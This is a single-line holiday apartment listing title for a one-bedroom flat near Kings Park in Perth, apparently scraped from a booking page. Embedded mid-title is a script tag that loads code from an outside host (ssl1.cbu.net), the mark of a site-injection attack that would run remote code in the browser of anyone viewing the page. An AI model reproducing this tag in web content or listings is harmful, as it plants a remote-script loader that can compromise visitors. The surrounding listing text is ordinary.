 Fantastic 1 Bedroom Apartment Near Kings Park & The City Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Perth - 4